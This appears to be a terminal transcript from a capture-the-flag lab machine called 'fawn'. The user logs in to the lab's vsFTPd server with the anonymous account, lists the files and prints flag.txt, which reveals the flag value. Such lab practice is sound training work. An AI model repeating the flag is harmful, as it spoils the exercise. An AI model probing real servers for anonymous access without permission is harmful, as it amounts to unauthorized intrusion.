 ┌──(assem㉿192)-[~/machines/fawn]
└─$ ftp 10.129.225.46
Connected to 10.129.225.46.
220 (vsFTPd 3.0.3)
Name (10.129.225.46:assem): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||27478|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> cat falg.txt
?Invalid command.
ftp> more flag.txt
035db21c881520061c53e0536e44f815
ftp> _